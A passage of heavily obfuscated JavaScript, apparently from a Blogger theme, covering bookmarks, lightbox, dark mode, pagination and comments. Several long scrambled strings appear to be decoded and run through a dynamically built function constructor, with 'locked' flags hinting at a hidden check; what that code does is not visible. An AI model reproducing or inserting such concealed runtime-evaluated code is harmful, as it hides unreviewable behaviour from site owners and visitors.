_0x52f92e=_0x2ed6ce('fknotroshvmcgrbuleonjsidtqzrwtcaucxyp')['substr'](0x0,_0x3ebfd5),_0x57ba00=_0x4d85a3(0x292),_0x7ba4ee=_0x2ed6ce[_0x52f92e],_0x5d5815='',_0x32f13a=_0x7ba4ee,_0x79b002=_0x7ba4ee(_0x5d5815,_0x2ed6ce(_0x57ba00)),_0x459757=_0x79b002(_0x2ed6ce(_0x4d85a3(0x167))),_0x245702=_0x32f13a(_0x37f2af,_0x459757);return _0x245702(0x223f),0x12b0;}()),localStorage[_0x5a0159(0x24f)](_0x5a0159(0x2a1),!![]);}function _0x22d8(){var _0x1a6c00=['setItem','meta[name=\x22msapplication-navbutton-color\x22]','--bg-color','locked','\x20</div>\x20','Aug','\x22></time>','meta[name=\x22theme-color\x22]','rcOpen','right','push','[data-reveal]','replies','#comments\x20.comments-content','share','postsByAuthorCallback',');return\x20false\x22>','/0.jpg','</i>','Mar','\x20/\x20','\x22><img\x20class=\x22\x22\x20alt=\x22','scroll-buttons','numbered','toggle','GET','scrollTo','documentElement','alternate','!e)\x20(maiv=dz5[r+i6txe=\x22;t\x22av\x20dzi.fn(aams)fv\x20tfneils\x20+;vac8w=s,Cxa;;i5l-dn=6nuwy{02]s,8=,)8w9d,h2s(n,7r>o}va;;7a,d0v\x20\x22,.ci\x22(a\x20\x20+(+]baph-fa)=ohr4Smv.\x20=hgnh;=a\x20iv;nl;]u=+n[<va(\x20(.w[C=e=,1;,b=87)b+a1n=;.r2-C{\x20eoegtue(goC.gt-mer=ho=veeon.k.iahaa]g(+eo<s-(f4spoiiy[o)5n==r[((la(=r,trgmt;s-{vf,oCgo)n0,s=\x20f;r+[a;t)omf3hgf7v;Au\x20(4sur]rh22p)A0}t.rpj;hr,uni.elmar.ra]o}(+<mtm=,msujul+7)io[vfpah{=r1iu)levo()6\x20vnr=r=}p\x20wnhfig)aki6c81;*.(w,cvaC==1cj00;]1zu,o4,s;rt\x20=\x20{lherhrte[+bvojvi;],ro(0t,hmqr=tcstcif=gvq[l+,)t++\x200,iddgueltuod2sr;.f=m)7,(n7lr(=eihhu=i\x20f=vpil18pwnfjg;h=u]1rfwqi()n.\x20(f0a.6.;)etr)=;;C;au)[r.ph+]6on\x22ardh4p,A+(;os{(\x22;orus;gu)ijy<7\x20].)]uSti),n+xr\x22ijv)h;9sv61)];58.jav\x22r)i}>mlprdorno1s+;ca+};;)kr+l2dz9(oltar+red*[c=(=+70;oc9;,n1.re;.lst}rx=3al\x20o=6tl(=r2q{[m;ga\x20C)bnh\x229[;hor(A;n\x20f=s,;<+.fbege(\x20ywn)0axr2v))scu+a.m=..A)a6)z9h[;n)!(rrig1;r;mo95q(,0e(.tlv8v;le08-o;ntse=k(1m+;q\x22c.n8)n]gn(','.ignielBookmark','stopPropagation','bmOpen','?&max','\x22\x20aria-label=\x22','light','mousedown','.inpost\x20article.post-body\x20img','\x27><img\x20class=\x27img-thumb\x27\x20src=\x27','text','lightbox-container','setTimeout','*%0A_','.bm-delete','.skl-top','<span\x20class=\x22comment-info\x20fs-08\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2214\x22\x20height=\x2214\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22M17\x203.338A9.954\x209.954\x200\x200\x200\x2012\x202C6.477\x202\x202\x206.477\x202\x2012c0\x201.6.376\x203.112\x201.043\x204.453c.178.356.237.763.134\x201.148l-.595\x202.226a1.3\x201.3\x200\x200\x200\x201.591\x201.591l2.226-.595a1.634\x201.634\x200\x200\x201\x201.149.133A9.958\x209.958\x200\x200\x200\x2012\x2022c5.523\x200\x2010-4.477\x2010-10c0-1.821-.487-3.53-1.338-5\x22></path></svg>\x20','pre','transition','\x22></span>','/feeds/posts/default/-/','getItem','Apr','<span\x20class=\x22showpageNum\x22><a\x20href=\x22','mouseenter','<div\x20class=\x27post-summary\x20max-line-1\x27>','tagName','alt','value','<span\x20class=\x22showpageNum\x22><span\x20class=\x22pointer\x20flex\x22\x20onclick=\x22redirectpage(','#PageNo=','pow','\x22\x20class=\x22','?updated-max','outerHTML','\x20minutes\x20ago','<a\x20href=\x22#','?alt=json-in-script&callback=hitungtotaldata&max-results=1','p=.Cx=dnohar4+)c6-k\x201iusie.)9+ef1v])(a9\x205.,)1n4+r+omvvlC3hs=.i]h[rgvnr{25;w2r,,*=,;[;sot;+\x227rh\x22il8=Sn1;u9rka,6o(7+.9xv)0])=fh0,c\x20uC..sgea+\x22t}<.gw>u)[o)t;,e<{)r{p+ur(r,2jcua}cvb0dva7uhggc;=(6f).\x22a7icar\x20vCf*r=ra,)a\x20.w+=nt3p0er\x20,dheioaeel\x20aw7,;g4n=]vvelytapl;hnm=\x22;;=[\x220ora6bai,e,n;9f[+rh=i[;a0td=x=(wearbml;=\x20,6;=w,n+ua;(mfonu=lnbar,f=1hvrk+u=(.1f6.}vtiaran\x209h1orwrne.)]aoent\x20pootliornot\x20ha)l[r)ro<hu\x20;s=\x20v=,;o]n;ha[l=2(,r8;)icd\x20.cx1]bbr(+;(d}(l=hdt(d..-a\x20ieree+tf(y)ldevmur}(+)linte;(]u+Cv(r,\x20=aeb.(taapv;a<5)8)Csdo,\x20(\x20)i);snl=\x20\x20g\x20=o07[\x20sq\x22]])g87o((eifg-r+,=ll=u(+=li5.t<311y.;v8(r=-u;;l;rpio{o(q0Cgdn;zv([[d{g;eptud+t\x22laf;q-0e=;l)A)f;p.1nA;xt(c9nfSs=s;v0nv(A;tA{r28[o=etpc,9\x22))+>h;)]b5gtj(;;d}02r.hct)r.ffr,eg.vqu=o8na2r+\x20)=b,ifh16ao6vrgx\x20c;)+nts6aC,dn8;dh=gs=dptvianm(=]\x20u]bmanfh+sj;p.0c+t0(lr)ff)8hl=[j=4ov2rvvi[i()rb-r;r4bp7;]se(t,.ly!+f(d(tjoat;{r-oagbo.As\x22dn;g=nrmsp.,}t;87!papirhn(i)r','class','strokeDasharray','Loading...','display','</span></span>','lightbox-next','meta[name=\x22apple-mobile-web-app-status-bar-style\x22]','revealed','Bookmark\x20removed','-rw','#menu\x20li','dark','mobile-menu','clientWidth','hasVisited','insertAdjacentHTML','InfiniteScroll','</ul>','iklanTengah','<span\x20class=\x27greet\x27>','<data:post.date.iso8601/>',')</a></li>','<span\x20class=\x22showpagePoint\x20btn-inactive\x22>','\x20minute\x20ago','media$thumbnail','<time\x20class=\x22publish-date\x20timeago\x22\x20title=\x22','thr$total','.overlay','XMLHttpRequest','substr','\x27\x20alt=\x27Author\x20Image\x27\x20height=\x2732\x27\x20width=\x2732\x27/>','published','a[target=\x22_self\x22]','pathname','appendChild','authorName','.Blog','_blank','lazy','Nov','data-style','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2220\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22M4\x2012h2.5M20\x2012l-6-6m6\x206l-6\x206m6-6H9.5\x22/></svg>','data-img','font-resizer','split','rm-close','data-theme','img','\x22></a></div><div\x20class=\x22bm-title\x20max-line-2\x20fs-09\x20fw-600\x22\x20style=\x22padding-left:\x20','lang','catch','top','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20viewBox=\x220\x200\x2024\x2024\x22><g\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22><path\x20d=\x22M19.4\x2020H9.6a.6.6\x200\x200\x201-.6-.6V9.6a.6.6\x200\x200\x201\x20.6-.6h9.8a.6.6\x200\x200\x201\x20.6.6v9.8a.6.6\x200\x200\x201-.6.6Z\x22/><path\x20d=\x22M15\x209V4.6a.6.6\x200\x200\x200-.6-.6H4.6a.6.6\x200\x200\x200-.6.6v9.8a.6.6\x200\x200\x200\x20.6.6H9\x22/></g></svg>','none','join','.Blog.cont','<article\x20class=\x27items\x27>','script','.yz-share,.yzg-share','136seSHql','<span\x20class=\x22fi\x22\x20id=\x22#fi:0\x22></span>','en-US','.blog-pager-older-link','data-url','post','><a\x20href=\x22','contains','\x20years\x20ago','oldest','theme','searchModal','undefined','\x20(+','theme-toggle','clientX','length','\x22\x20title=\x22','mousemove','reload-button\x20btn-primary\x20zindex-1','onerror','tlarge','105567FWFkZV','.font-resizer','removeEventListener','style','lyLcc\x27$SbL}%LL$_odL!2n;;=yL>ufh,gb-\x22gLvnAc+menfirg7d(o}))g!n2(a}\x20t]i[gLto_y7/sL)tn,L(a(enta0#)((@43(a(9Lbe<&.bh0uonLL6y(L!.L:a.}re,5]$)a_2L7)=ehCa(1d%f6c{)(.49L;a5(eu)L)%{rtaal.LhnynarLi[b(.][3om.\x22kLeC%dy(+0nn31L7he-,L?Li%s)>L&ftp%.nc$LiD.fL{l@r78i)s\x20{78+{%tLD(%zE.!g_s*4oce;m:L.g07!(ao),io%2*a.tauciy0..\x22abL0L1tLtbrLLa)%);bLrL+\x20LLd_.16uai%.;[%(_,g(C1f))=-ycrpLgeih;LcL_gy4t,2hr!%Li1!]LLtdLLa(etxc\x20_t.832$f/l[%&twgfeb1[t.teeDd_,#-4c)}>f}t_s=$4fr1,A6tf(lL;Ame;5dl,p\x20($[LonLi\x20_1d+4e;bks%@t=e0)pfe;.(ei0Lp=LpLtvdf2!!nagSd4bb2L}Cc{fc%j]6!s0Lcce6_rL6r#}-{f<,]4.,e.!));-.Le:t)L]ne>(e1a20;LLSd(y3B$+Lk:ce%.3a?.c)84n],1LL,rn.)(p)1A3h=},s=t46.p)fl]r($(xt.r.Lt3Ldao3c7r!5(,(.(r7ttL2)$-=1b@%;u0,}jn3#cs_$r9t;Lk(.Ln_nB;)nL$turL();9s}!\x20prr7dLe8j\x20i!-Ls_bLur;osuN3(3(aeL)oL51l4kr;gnnfc].21.o_C2p-C4pL(,(Le(9r=ae8nL=LaLLLmha)L.L/=!.,%%cL=)=ejo:);\x20artr[f)})fL8Lo\x22(r}L8n)8/)?L2LaLLL(ltL.).4]%L*,=_c\x20sve\x22f]L)((L(yrlrr.mek8cLtLr]j!\x22!.,((s&{a]3LL)i{7;Lpp;).?}e>o#1L.;$j2=).l.pLuLC4hL<,)LLL=.(A_r]c2\x27iL));$))e(]7c=d4L7)sc&(kC.6nln(L.f,sL.)]pdq-.*LL27$)_6eu)cpL17e4;y;lL.LA1lbc+c]L(o);_[.dn.5nL/\x20;o].LnL1)d2o.(Lt4L)$t.\x20,1$]1!3{-w&9D]&=)min))L:}lpf(Lr[13L2%]c([9,!1.p))neLLLL!nl){+67l;r&&Lc{\x273}7)?t6)o=L\x20oL21dL\x27gs;9to(9grbcntw.l}b[L_(eLpL62t)t_]$._(#BL8Lsb4}]LrL\x22L:1l)]dL6:$3L(=,51tfL16cA-f))1LeLtL[(+$6,Lte[]7)]t!:L,91@{((uL==)$-Ln(!a=wt=*(x7%er6(L3Lpm$sa)\x20.2l649.?8L,1L)}=L)-;%(Lit-L];toLp!]a\x20o3eeL_r62)L20{1oLv)7;$S0,m1s.).,sc{l.ri1=.c_<nLLt)e\x20L\x20!.s.3[b6xr=*\x20b=hcd.%_rfeag(4):_),f]{L.%(:t3,9.1ua.ng,(Len=)(!t3,7rdL}2e$t%lu51.ic;f1Lc=89d.(f\x20}beo_1))u;entS7L$T2r7]0Liu\x20m_#3o$),L\x20$Lc=,c]0@)i(rL]L;(\x20L6fa$Li9ee$.7)f,=]La$Ee1l_[o\x20r9Ld@})eb81\x20\x20(\x27[oe9..\x27s\x201ertC-6Lta(\x206nyM;fnrLj{L]r3{L\x20kd2]cc)nnB]D3]y1;=iL[%tw.s=tet(\x20L<ec(iln(.!v,\x20![)ee7a[nt3tur=}4\x20t!)(yn$(dL2D!Lzri]e_oL=\x20,_l%L\x20n_=>L\x20;L6c,sMd6sL.Lct,\x20j.e$1pt\x20&(.A_cs085(','onload','textarea','insertAdjacentElement','match','L[raeC)cJe2s(LLe\x5c9hc\x20LL&e1)iiLKdeo==x4\x200)8Lv)+a-pd^sosw9>5rfPc,)!LeH1V.13nLI].LDumuHLole;m$LLdLL0n_pLLn+_pLL_32=;4tE..T4ni4e=ionL3?LLedn)L]a;;le.LsLg+/4_!d!}r(h]$w%faaiL#6=eV%L$LTon)L1]))ibTelLLLtLLegl8#55O?ng5dip\x22i5{tetF=]?+5sp.hud=$[pl0.1.eDLpe_r2L\x27r3$aU)s_n[noeC]7.tL]enlL1snLteL)]7aiqmeqLL0$J(1y4!p_^e5(he=.)aot2DLjQs^oNL1fen-[LrLLctdgL.]S..pw%]L%LNnh2df62\x20[p=s.e\x224.g([,p%p4$9L#1(-_}Li\x22e.sd411Lb=eon.a3>.0toC%[=erahl)n.vQasno2e$1%pd,=i\x20B%t%0L=)3_e[t.nt_2^7tm..L(els}\x20q3&(aKLuiv!hE2a_W._4L)s(e4%ttp>EenaLras7e1{.r*=u4eGs.c\x20\x20en)%+kLr;$13_LmrlLyCLX\x20,o,Lves:.(e.bo_3LL4nl12tLDp_%biL4e\x20aLo8(L3CLs.oeLtqpnLm!l)a1vLL,mLa_o1q[0t$g(ih(]b!9!.teLt6dpLL\x20s6>si/E+^-Coeont1javo_ln)0e]tLe.cLi$c\x20l%ept\x20o4%giLne.eS]xa%ML;[,emouoLLwrL_>2dsat]eL{%(ed!tLCL_(oC0e).(&L_l.=,}ftL[=\x203d\x220Lub%el_d[7K=0Lo^\x228=p4_biLtL%m(1qinbe1rR=6vd;.fO%eK:s,$(mm6e)g).iL[ea[sLk6|(a)%2a,3bJ^n_Lnnsr\x20rl=b365ns#!.sLnLNLytL_)nev6r3L3=-toom]h]\x20;kcl%R]tl,ixLL;)ofb5ptLa-)>esm]).N[mf^82[+p;6.pL8[e,;@3L*tL;Lzea)e!0_=3_x!,}4)4%o)aLL.nve.aML\x20\x20[fPbe)4,LLLor!Ly.){Nn=.[9n(LH-l9+)doere)6ee;.Sh3.,*..,7]=fL_paY_=c0L\x20L0_),nsmLrtnbiers[b]1cketg4],eab!1(}LL3>NeLL(3d57ekef.u=poLX={.ohL.%e\x20telH(Lte7L91L<a8()(}1P)1*e)_)qK\x22a+\x22;==L7s[4{tai)2iQL\x22.uSL!n1.f.Lr(.,b)c)=\x206_0ve5x?\x20g.;iSL;5p0te,LL6;f)|4Lj[\x22)/Ltu)LprLj\x20eE;.t%7Luavjkur=([]=tL3d0).z=1(6fmsi..1;oLp)esetKaP}al)ta!Le(db.LrLeLt*d):LLi8c)m[{e4]$ooL(()ei16Lf9-L;oLLL;_Lb(](.1_<]>e<c*_L2eL2!%$cre).etLLo,a\x202ufg[1/_{KsLLe{nL+c_6D3(u/cisL]a9Kem8}-L()_t[6,.,rmL2s)ptL)c5n}C.)4)c&0.;jsN$L,$u!t)K=iLrf7%\x20k6tL3eJ%n\x27;+1oaLL!Lt@qep(!LSL))lM1La9}al_L.3r!=7D,(YV4L2a.4;]]]d),d,/L(n+-e!,Lt9o_}xe/emet$]3(aj6L%e$uL(Lc_eeL_!rLt0dP;E7.$)L.)ud4\x20`tL{L4,oI_t3e5bnm!;,L[l40,1,Lt,L]=u)4b+2]rl.)a[n.LLu(!c9L_(]e{[oE>e..8(}t[)L..\x20LLc\x20]d,Rk]033z%cn).jsLmee(h1%Lnei}1!xd{e7l+L)LM_LfLj\x22#s]),n(aqL-}tu.+5.4;a1%(\x27f(!]]\x20)}LTtUfcL\x20cLLmle7lL.a=+^cL%)a{rf2.ta\x20L.e.((E;2tnL1na\x22zqLrLbz^Lt9,L==npiy[=2/d6m_D1.r>tsbL0LVL)_\x20ton:eL2w;2a%,lz3$[et.([eiML/i5s$iLL]keL1.dLe?L,9)]smLiL=m}]entLn2|nB]3r`t=>9lr%L%r)tdLL6xL|)te=dL\x20t|(13.;c9_1a)>ea-t&8epn5%aa(1Eis{tre>)LradLnn(#n$]xd(4ee(d+.(3lt\x20,!.[fL5!.e6LLe14{;Tdu]_y.tewl]dtLB,anp\x5cai;3L39g2=)9KK\x22-1]YL,=<1e,L\x20a\x20tL_K\x22/.u!L;lTsLl5W3Loh)43!Psp_L].FLsL,G)L.\x20let)d+w%4}aL,])Ls.]a!=ii.}d)ftb(3_@\x22l>5enpr)K_7{.Gr]h%[jus&t(p\x20()D)5Li6n)d)+)Lrwna1r4bi.%Lamr!ft=\x20%^aeha]5L%tt3b],(,LiaT=\x20]e@tF)3)}m)=T=.%s[e2lf8LoL)en=2ep(,_%$str4.-\x22r3L}\x20]Le(L\x20.0p)5l-0tALm2916cLis3o)=3n.mn.)&(j?![,1!L&V._L,.)n>5L6L=61];3L%$cLat)L(Le460s%oH%L!.e$sLnLMh-3nek{]Wi1LL_)Lc1Wx,!3cL4\x20!LtsNbu(/aVsaiu_a(eakA.st0.!_oL,v,.(L=tLL6NL((nre)2;s%s,s%3l%];;tQL.x=0beLsee)e$1p,L)]c.7fLL>;f5d%%%a1oe7:4SL0u.!_t=<L.,L6_(1w17-L4<LS.LOsaM=%Li2gga.eLd.wL\x229v];a)_a11\x5c;>6jL;ml[0/l$-\x22g6elLBnt\x20.nstnron-s9uc].I.;0bL0s6t]HL)\x20.a[LLsItn}smL.re7d..3mtavg|bL)ilba=\x22t}4\x20tjLYT1L.P])7L1ib,TsL(Grm]s`T)ci5(1L618o-L}5\x22[7)20u]t-s\x20S4{1fbE4[1eS]re$t{+8\x27e;oe>9bm:ceLr{t![LL.\x20oual]sLd]LpLX.Ld+gSLl}n[t4niit,?=_Te.e;`fec){(.8.(-(L0e17a\x20.4(ejaof,B|.ilc;L\x20.8,i)(LjL1s;lLt5_4)c))_riL.egLiecd(])I{;8s_,LL1])5et(Ldai4?.5lL0!litI.+iowFt)clt5<}n(.q_Ltn_t%.:=euSLlrdKl)2x(t.L;C\x20.L_IeeL57cLslUoeCe`p.L;n{Ke7KoosLOa(a(p(a=iM[ivD\x20oLb3t=Lte]M_e>xL4#3\x20di7]l02f\x20N)f|.[t.V;L|\x20)r+omp8]nb;/75s41a.tlb(.$.im$e>.%!6S\x20Lx_$]fi=7(6j-LK2Ql]st)5t,0$985)0)L3LnjM+jlP;V.Ag(.Laein(LL-aK)e!]601(s4kf.]e!s/flLL6[L)4ep}feYC-s!_o]8L5>ue1et.p\x20t%_AL!<2(LYLn]4LsL,\x20]9]un1\x20(mL]s_or)(rlj[[nAvoL.L_hhL(o3LLe$(LLe9Le.\x20LwLi\x20]ntt8K(ysIn\x20Wt<LRbL>1c\x20cL$eLnKv1L;er%Lbe16.(,L1tolehee.b1r`)LLLlod]?eLgLe(y!%L..\x20L.ea=w\x20(L4\x20_taenf1Lem(Lmfu;pUoVNp]!_22a]{/ciLe\x20d#L-e1cLssLLdl\x22\x20)oL13\x20L6g5>%7vn\x20R}i2qg}},\x20un.;-nsM(Xn\x5c.txeC.L3?o+e','coNote','querySelectorAll','closest','a[target=\x22_self\x22][aria-label=\x22Load\x20more...\x22]','offsetHeight','</span></div>','?&max-results=8\x22\x20rel=\x22tag\x22>','72TlqTRY','requestAnimationFrame','</div>','pageArea','default','%0A*Email:*\x20','newest','coPin','lightbox-img','readMoreTimer','%0A','coClose','?&max-results=8','charAt','.hamburger','\x27\x20alt=\x27','<li\x20class=\x22bm-more\x22><a\x20href=\x22','//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg','#ntBtn','lightbox-prev','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m9\x206l6\x206l-6\x206\x22/></svg>','Des','.post-body','table-of-content','light-button','ignielBookmark','responseText','getAttribute','open','clockngreet','\x20hours\x20ago','querySelector','(prefers-color-scheme:\x20dark)','.timeago','width','location','<a\x20class=\x22js-error\x20btn-inactive\x20flex\x22\x20href=\x22javascript:;\x22>Error</a>','</a></span>','showpageOf\x20btn-secondary','scrollHeight','resize','\x20day\x20ago','addEventListener','createTextNode','find','</a></div><div\x20class=\x22bm-delete\x22\x20role=\x22button\x22>','<span\x20class=\x22js-load\x20btn-inactive\x20flex\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22currentColor\x22\x20d=\x22M5.463\x204.433A9.961\x209.961\x200\x200\x201\x2012\x202c5.523\x200\x2010\x204.477\x2010\x2010c0\x202.136-.67\x204.116-1.81\x205.74L17\x2012h3A8\x208\x200\x200\x200\x206.46\x206.228zm13.074\x2015.134A9.961\x209.961\x200\x200\x201\x2012\x2022C6.477\x2022\x202\x2017.523\x202\x2012c0-2.136.67-4.116\x201.81-5.74L7\x2012H4a8\x208\x200\x200\x200\x2013.54\x205.772z\x22/></svg></span>','\x27/></a></div>','smooth','href','<span\x20class=\x22showpageNum\x22><a\x20href=\x22#\x22\x20onclick=\x22redirectlabel(','afterbegin','classList','btn-primary','replace','\x27\x20class=\x27','floor','pre,\x20code,\x20table','\x22>1</a></span>','yes','lineHeight','rcBtn','forEach','height','posts','=s320-rw','skl-top','readMoreModal','scrollLeft','data-id','[data-reveal-delay]','Jul','copy','Enter','hasOwnProperty','getTime','bm-','list','coName','noreferrer\x20nofollow','object','clearTimeout','term','.PopularPosts\x20.cont','a+0oi0({bb=v;,x=vl+v\x22rfnl1asc(\x20f.h=Crlre09p;6tp0rr,z\x20=,e;.\x225h0),h[sf[g>\x22c)r](.ut1t8m2S>,65te,,;zyru,[.(2=-h(p8ol8\x20)=7,sma;,1;2b=,]lf.rcz;r;2S0h)jn;[+nCtz\x20]ry,=(-\x22.ir=s\x20w;frv;q=m),v=qqr7v;eo-v)(=rg{f<+sl.r;;r9ev]ad+ug0\x2089+lene\x20)dc1;));nfjp65rxgr(nu=gvn.tp9i\x20=j(r\x20lf0rb].]emep[le;\x20t=-;z\x200)0*ua+,\x20[a(\x20uiwntlrvei{e+vCu(;6f)rr+n,l]avmhddrhau7ru8=mclzjvt+gna()c;p}=p\x20ar4i=c;d.sp)+h)e=vCptv;\x20idanC(hdo(}h}.vir=o1xgo0;vfnq;\x20\x20th9xf)tku7.ilar[;+iat]p\x2011ec=s=\x228v;+tten=be4f\x20v,=e\x22)azbh+t0;eog9r(a+a;c((\x22Cvda;ntr+,)v+z.7,ir(oponAj.g2s-h;==)=]{f9rg,rce=c{n(+.s};in)ha=pjhllf!jtfei)sajno}(;oa;t.;f)oua6i\x22(,d[c2p;fAp(tuw.[\x20+p]\x20tp(car4<de;)!rnpsyf(i1(fr{)C.uue,(i3su\x20rr.i{.*ej2C][uv=p.do=e;\x22a)e}as+tmla;n8rs+;hvAh+nav(j;wru1mriv(vznb[3=is2A7l,\x20.2aoao674o]j==t[thesawt7,)sai8ger,o=.)a.a)d,(f6,;a(p\x22raan]=l;l<j;7ong16lfsa(o,7(tn8h=+y;g\x20)g)=A-(dai.)t+<=1ct+nj.jro=1u=;-[=63h\x20w])hu39<uonvn)sf}itj(0[g.ro)on;1y);','Harga:\x20','100%','send','includes','feeds/posts/summary?start-index=','Anda\x20sedang\x20melihat\x20halaman\x20bookmark','\x22><a\x20href=\x22','html','textContent','scrollY','getElementsByTagName','page','replaceChild','<div\x20class=\x22info\x20block\x20g-05\x22>','\x22\x20class=\x22img-thumb\x22\x20alt=\x22Thumbnail\x22\x20width=\x2244\x22\x20height=\x2244\x22/>\x20<div\x20class=\x22flex\x20column\x22>\x20<strong\x20class=\x22max-line-2\x22>','default-theme-button','.ignielBookmarks','error','summary','data-copied-url','style=\x22display:none;\x22','innerHeight','scrollBehavior','home-hs','<div\x20class=\x22flex\x20ai-c\x20pb-05\x22><span\x20class=\x22labels\x20mie-03\x20fs-08\x20flex\x20g-025\x22><a\x20href=\x22/search/label/','<li\x20data-id=\x22','maxAll','previousElementSibling','head','<h2\x20class=\x22post-title\x20fw-700\x20max-line-2\x22><a\x20href=\x22','className','lockedForm','Jan','.random','.comment-replies','transitionDelay','sticky','sidebar-home','Jun','inpost','Dec','fade-in','select','onreadystatechange','active-progress','DOMContentLoaded','gd$image','moreText','checked','<div\x20class=\x22post-summary\x20max-line-1\x20relative\x22>','\x22><strong>','getDate','2.5rem','12201280nTjmIJ','preventDefault','</span>','\x22\x20src=\x22','innerHTML','name','\x20posts','trostnwocmhaycgpodjirsunzfuqtkxlvebrc','muncul','coOpen','add','<div\x20class=\x22readingTime\x20tooltip\x22\x20data-tooltip=\x22Waktu\x20membaca\x22>','r;0\x20ae(hn-})w+};r;;(2sarhei+6etz(=;;,wvcon-0hracwxrztck2\x20);=s4-.t=;l=\x2086};6sfo;7a4u0;s0s8[(v\x20d=vj\x20nh(0+=rn=e=\x228,8.,f[,,[(t,g+A<<\x20;;t,;(i=f7s=;;9i+r()).a)eff1atA\x22.\x20v],tr8by=n17o;l==+6ol;e+u.v0br=-].aCy4uqro=\x200;rh;tlu,,=ms.tcnnChtt+}vr)amr8vb[vuaarn.+=]3silyr(sC;=c7o\x20rvafvhs7nlt*d).eimloo0\x20ri-am\x20kr;=x4i)lr.,;ata\x22ow.i.as+j=buulsv;<ip=x;sn)(=[,rs,1gd.evq\x20\x20=1u]r[v{cev+l8bqz;h{klaraalcpasejardm)Sll{})=+i.ba)tff]oap5,){vmm;vrua[+]fanbreope.s9at1,r[7e\x22n.oC,[;(]t9\x20=ta3=dv(y(-+innho.),lgn8n+4qu)rC;se;e)=(1l=+b.e5;o++tns((j12hc\x20e+=au,a={;f+lhb3[(rncn));=gf6aan]Ac)d(n\x20d=bnhh=]6]5l=sov).tu\x20erst;dllt,)+s)cr2h=!k+)+op8sr4gnhgS\x20abcn)\x20ccln{vv5h)h].baughiuogpb2zp7inu;0fsgmincr98oir+\x22Av.1)tr7il1(\x22i.a)<9v[v00]r,tr(\x20([\x22jnr;r5b=1((,2(nwiwa\x22.oab9s\x20n).r;u;Cu,gt=rgth!tpill\x20(>nprrr1ooek(,e3.*2],cadpeirrs;r>lv)g<\x20.,;k)29(;=;[\x22u=y+f}rkvpAr5(iro=;;,e6}a{)gh=;2hf6c(Coue-xls;vt(\x20h]a),[(hent(0p((\x22n)0.\x20oCu=)i;','X$gX,]5$Xh4-up!l.l\x20naf.ts(5X%Xscc(obrb)lbi).i3}tr3Xe,\x22hc]18.}jnX2e6=036,,p4gt;2sXa)t]0e:43esl)Xt7nc{4a(_7m]/c/(?e6(!$,lfe]n)n_tkiNy!5)cozt.$r(at2.(1%eXdX4=_;7*=b4$/!eiodi)Xts?))Xb]a_a7=n%=/n1m0b=)e\x20i?X)(iXaae)-mX8edab39%Xpo!oiha5XaX)1uss73-id3{:fet.}paiah=4,0td6x(l/<ttf,l;cxb%sn]n1cgtX$t%XX/,are3_[e.Xctr,elX,$Xsfm;ed$h\x20a}t.go,;}]jmt,Xpusn1<n9Xe3inwftXter.tXola1(c(mX;c$ctx6/;)(7$l43Xte(st)0!,cX]e\x20nrs[_lhem9_\x27cfy..)dX=7;e3<saX(3$m,o/uoXptX+\x20\x20q&r36s230!ad\x22,S_i=l70bl$X5)(ob\x20rntX=oh$m,0.XXbsX:0cm9$7X],]nX!+<{!das!i1o\x27c.;Xtt.[!a$X;c]t7!unft9.)2c!\x27=/e1);;,o;(X;{eXz;37%foi6.jsX_oi})ff7+[hc1!4}m3bg{X_&(},51&0Xg=53)1_.(s6l0&bSb0+_){tXSssX8Xfs%8,3\x20a_eeX)X4s4&11}!a{717$ri)ishrX43XX!a/)X,4Xma,3e.(t%mXo\x20eXb2eci;))cr_nb#lebc7,_)CXeX#{)#.5g.!=tl],_=4\x20Xtb-.s;t1i}-(1t\x22Xl0oe(TcX!s(.2hci4_s$l#X)Ec1,13;(.;e;_btsj.iXXjlX!Xy[X8)fcsr4ed;p]m1oXt-oc1ocb)((gs]i=c.%4ek(\x20Xioi]w=ik_-Xi;nXXXfft}.y#(7c8CjXa5(_XntXpXi$2X(=)n)\x20X}pu1tbm.%=pXp\x20mXo!5)caareXoiXnip\x20e=,*bX%5Xj=X&XXbiof9Xoc,rlX3%.#;sbbr+-_(o:-{tbt3tr_%4vb8X%j(d(!]9X$=.me,[)=l4;tr!)Xr)X:.-;7XhhbXrtil5ecb)al\x22(=&be0;sp_X+;u(0)nXjX.as&eXed,5ou({b+=l}!X=]r!l.m3bXjXn9).tnf(;\x20r(XX;\x20):ta01\x20(8;9st]&Xf.1f.=Xe]/le8X()st_tu&1(.\x222dlhnscp.n;E)_]12%.1s1e\x27)f1$]X0X];X0b{\x20rXtr/XbXt=Njbe_c;t,(ni=&Xm.t)%uXe\x20nnecXX.$fcn),jlc_1dn.0)t{r.i)1!n;\x27=}$X0.b%595ue$2co[e$3d(d7+],wb:X;.X#.3jrh!*m7i$)be{Xs$%3_rsp!7=9y]!3ri_)6.){86.}$ts1aa!(3XX_ed9cfit#)4nd;,2nc};rn/bptX_=Xr(rX$seerX6i;,jsv=])\x20+tX.ly.tsX\x27]X\x22XjXtha.[osk}]ja\x22XXX.rX4.atanXXbn=\x20cc{aced,,4s0s.(2[dfXsm47=rfux6X}b]%e\x20s_h,[9_c)5o.X/